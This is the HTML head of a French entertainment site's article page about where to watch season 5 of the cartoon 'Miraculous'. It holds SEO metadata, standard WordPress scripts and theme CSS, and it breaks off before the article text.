

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/
body_size: 69405
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#f7d40e">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v22.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Où peut-on voir la saison 5 de miraculous ?</title>
	<meta name="description" content="Vous les attendiez tous avec impatience, et c&#039;est enfin arrivé ! La saison 5 de Miraculous, les aventures de Ladybug et Chat Noir." />
	<link rel="canonical" href="https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dessin animé : Où peut-on voir la saison 5 de &quot;Miraculous&quot; ?" />
	<meta property="og:description" content="Vous les attendiez tous avec impatience, et c&#039;est enfin arrivé ! La saison 5 de Miraculous, les aventures de Ladybug et Chat Noir." />
	<meta property="og:url" content="https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/" />
	<meta property="og:site_name" content="Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle" />
	<meta property="article:publisher" content="https://facebook.com/100086845987353" />
	<meta property="article:published_time" content="2023-01-10T14:06:23+00:00" />
	<meta property="article:modified_time" content="2023-10-21T10:36:59+00:00" />
	<meta property="og:image" content="https://releases.fr/wp-content/uploads/2022/12/miraculous.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="577" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Christian Chelebourg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MagReleases" />
	<meta name="twitter:site" content="@MagReleases" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Christian Chelebourg" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/#article","isPartOf":{"@id":"https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/"},"author":{"name":"Christian Chelebourg","@id":"https://releases.fr/#/schema/person/f72e29b047a6064e7c2e85d857307fa5"},"headline":"Dessin animé : Où peut-on voir la saison 5 de « Miraculous » ?","datePublished":"2023-01-10T14:06:23+00:00","dateModified":"2023-10-21T10:36:59+00:00","mainEntityOfPage":{"@id":"https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/"},"wordCount":2292,"commentCount":0,"publisher":{"@id":"https://releases.fr/#organization"},"image":{"@id":"https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2022/12/miraculous.jpg","keywords":["film","saison 5","saison 6","saison 7"],"articleSection":["Archives"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/#respond"]}]},{"@type":"WebPage","@id":"https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/","url":"https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/","name":"Où peut-on voir la saison 5 de miraculous ?","isPartOf":{"@id":"https://releases.fr/#website"},"primaryImageOfPage":{"@id":"https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/#primaryimage"},"image":{"@id":"https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2022/12/miraculous.jpg","datePublished":"2023-01-10T14:06:23+00:00","dateModified":"2023-10-21T10:36:59+00:00","description":"Vous les attendiez tous avec impatience, et c'est enfin arrivé ! La saison 5 de Miraculous, les aventures de Ladybug et Chat Noir.","breadcrumb":{"@id":"https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/#primaryimage","url":"https://releases.fr/wp-content/uploads/2022/12/miraculous.jpg","contentUrl":"https://releases.fr/wp-content/uploads/2022/12/miraculous.jpg","width":1024,"height":577},{"@type":"BreadcrumbList","@id":"https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://releases.fr/"},{"@type":"ListItem","position":2,"name":"Dessin animé : Où peut-on voir la saison 5 de « Miraculous » ?"}]},{"@type":"WebSite","@id":"https://releases.fr/#website","url":"https://releases.fr/","name":"Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle","description":"Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","publisher":{"@id":"https://releases.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://releases.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://releases.fr/#organization","name":"Releases.fr","url":"https://releases.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/logo/image/","url":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","contentUrl":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","width":320,"height":82,"caption":"Releases.fr"},"image":{"@id":"https://releases.fr/#/schema/logo/image/"},"sameAs":["https://facebook.com/100086845987353","https://x.com/MagReleases","https://reddit.com/user/releasesfr","https://linkedin.com/in/releases-mag-b638aa253/","https://pinterest.com/releasesfr","https://www.youtube.com/@Releasesmedia"]},{"@type":"Person","@id":"https://releases.fr/#/schema/person/f72e29b047a6064e7c2e85d857307fa5","name":"Christian Chelebourg","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/person/image/","url":"https://releases.fr/wp-content/uploads/2023/06/Christian-Chelebourg-100x100.png","contentUrl":"https://releases.fr/wp-content/uploads/2023/06/Christian-Chelebourg-100x100.png","caption":"Christian Chelebourg"},"description":"Christian Chelebourg est un écrivain, rédacteur et passionné de la technologie, du cinéma, des sports et des réseaux sociaux. Originaire de France, il a commencé sa carrière en écrivant sur les dernières tendances technologiques pour diverses publications en ligne. Il s'est ensuite tourné vers sa passion pour le cinéma en devenant critique de cinéma pour plusieurs magazines spécialisés. En parallèle, il est également un grand amateur de sports, notamment de football et de basketball. Il écrit régulièrement sur ces sujets pour des journaux sportifs en ligne. Enfin, il est également actif sur les réseaux sociaux et écrit sur les dernières tendances et pratiques en matière de médias sociaux pour des entreprises et des publications spécialisées.","url":"https://releases.fr/author/christian-chelebourg/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux" href="https://releases.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux des commentaires" href="https://releases.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Dessin animé : Où peut-on voir la saison 5 de « Miraculous » ? Flux des commentaires" href="https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/releases.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='jetpack_related-posts-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=1730767801' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://releases.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-block-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-regular-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-solid-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=1730767748' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://releases.fr/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lets-live-blog-icons-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zeen-style-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/themes/zeen/assets/css/style.min.css?ver=1730767748' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.zeen__up-down { background-color:#222}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Playfair Display',serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Playfair Display',serif;font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'Lato',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Lato',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Montserrat',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Montserrat',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #f7d40e; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #f7d40e; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #f7d40e; }body { color:#444;}.excerpt { color:#666666;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#7a7a7a;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#111!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #2cffbd; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #838383; }.link-color-wrap a:hover { color: #2cffbd; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:24px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo 